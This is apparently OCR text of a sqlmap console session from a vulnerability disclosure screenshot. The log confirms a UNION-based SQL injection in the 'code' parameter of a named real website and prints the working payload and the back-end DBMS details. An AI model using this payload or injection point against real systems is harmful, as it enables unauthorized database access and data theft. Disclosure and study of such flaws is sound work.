 C:\Windows\system32\cmd.exe
[20:01:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:01:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[20:01:06] [INFO] testing 'MySQL inline queries'
[20:01:06] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:01:07] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:01:08] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[20:01:32] [INFO] testing 'Generic UNION query (94) - 1 to 10 columns'
[20:01:50] [WARNING] GET parameter 'originPrice' is not injectable
sqlmap identified the following injection points with a total of 521 HTTP(s) req
uests:
---
Place: GET
Parameter: code
    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: act=authCoupon&code=asdasd' UNION ALL SELECT NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a62737a3a,0x72706d42564463424d58,0x3a666e6
73a),NULL#&originPrice=0.00
---
[20:01:50] [INFO] testing MySQL
[20:01:51] [INFO] confirming MySQL
[20:01:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.0
[20:01:51] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
iliangcang.com'
[*] shutting down at 20:01:51
C:\sqlmap>
www.wooyun.org